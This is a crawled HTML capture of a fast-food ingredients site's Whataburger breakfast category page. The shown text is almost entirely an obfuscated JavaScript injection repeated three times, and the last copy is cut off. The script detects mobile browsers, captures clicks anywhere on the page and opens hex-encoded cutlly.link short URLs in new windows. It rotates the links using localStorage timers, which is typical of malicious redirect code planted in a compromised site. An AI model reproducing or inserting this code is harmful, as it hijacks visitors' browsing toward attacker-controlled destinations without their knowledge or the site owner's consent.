

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.fastfoodingredients.com/category/whataburger/breakfast-whataburger/
body_size: 19445
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x52\x43\x32\x63\x332','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x6e\x45\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x57\x72\x75\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x72\x44\x6c\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x67\x4f\x6a\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6e\x70\x49\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x61\x73\x47\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x5a\x6c\x47\x31\x63\x321',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x70\x62\x54\x34\x63\x394',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4c\x67\x74\x39\x63\x319','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x52\x43\x32\x63\x332','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x6e\x45\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x57\x72\x75\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x72\x44\x6c\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x67\x4f\x6a\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6e\x70\x49\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x61\x73\x47\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x5a\x6c\x47\x31\x63\x321',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x70\x62\x54\x34\x63\x394',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4c\x67\x74\x39\x63\x319','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x52\x43\x32\x63\x332','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x6e\x45\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x57\x72\x75\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x72\x44\x6c\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x67\x4f\x6a\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6e\x70\x49\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x61\x73\x47\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x5a\x6c\x47\x31\x63\x321',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x70\x62\x54\x34\x63\x394',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4c\x67\x74\x39\x63\x319','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| 